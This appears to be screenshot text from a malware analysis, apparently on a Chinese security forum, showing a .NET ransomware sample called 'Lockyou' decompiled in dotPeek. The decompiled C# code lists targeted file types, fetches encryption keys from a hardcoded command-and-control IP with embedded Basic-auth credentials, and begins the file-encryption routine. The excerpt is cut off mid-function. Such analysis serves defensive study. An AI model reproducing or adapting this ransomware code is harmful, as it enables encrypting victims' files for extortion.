 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
AESCrypto.cs
Type to search
Lockyou (1.0.0.0, msil 32 bit pref, .Net Framew
Metadata
References
Resources
Lockyou
Program
Lockyou.LockyCore
AESCrypto
Base types
Inheritors
DecryptRSA(string encryptedData, str
EncryptFile(string inputFile, string out
EncryptFileStart(string insureKey) : int
GetHttpContent(string url) : string
AES_KEY : byte[]
AES_KEY_ENC : string
BACKEND_URL : string
DESKTOP_PATH : string
FILE_TYPES : string[]
PRIVATE_KEY : string
AliveScan
Wallpaper
Lockyou.Properties
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil, .Net Framework v4.
System.Data (4.0.0.0, x64, .Net Framework v4.0
System (4.0.0.0, msil, .Net Framework v4.0)
System.Web (4.0.0.0, x64, .Net Framework v4.0
System.Xml (4.0.0.0, msil, .Net Framework v4.0
"*.bak",
"*.docx",
"*.pptx",
"*.gif",
"*.zip",
"*.csv",
"*.sql",
"*.ini",
"*.html",
"*.php",
"*.js",
"*.css",
"*.py",
"*.cs",
"*.cpp",
"*.c"
};
public AESCrypto()
{
this.BACKEND_URL = "http://39.101.170.47/";
this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
}
private string GetHttpContent(string url)
{
HttpWebRequest httpWebRequest = (HttpWebRequest) WebRequest.Create(url);
httpWebRequest.Method = "GET";
httpWebRequest.ContentType = "application/x-www-form-urlencoded";
string base64String = Convert.ToBase64String(Encoding.ASCII.GetBytes("C2bAseUs2r:C@PsasR2"));
httpWebRequest.Headers[HttpRequestHeader.Authorization] = "Basic " + base64String;
using (StreamReader streamReader = new StreamReader(httpWebRequest.GetResponse().GetResponseStream()))
return streamReader.ReadToEnd();
}
private byte[] DecryptRSA(string encryptedData, string privateKey)
{
using (RSACryptoServiceProvider cryptoServiceProvider = new RSACryptoServiceProvider())
{
cryptoServiceProvider.FromXmlString(privateKey);
byte[] rgb = Convert.FromBase64String(encryptedData);
return cryptoServiceProvider.Decrypt(rgb, false);
}
}
public int EncryptFileStart(string insureKey)
{
MD5 md5 = (MD5) new MD5CryptoServiceProvider();
StringBuilder stringBuilder = new StringBuilder();
foreach (byte num in md5.ComputeHash(Encoding.Default.GetBytes(insureKey)))
stringBuilder.Append(num.ToString("x2"));
先知社区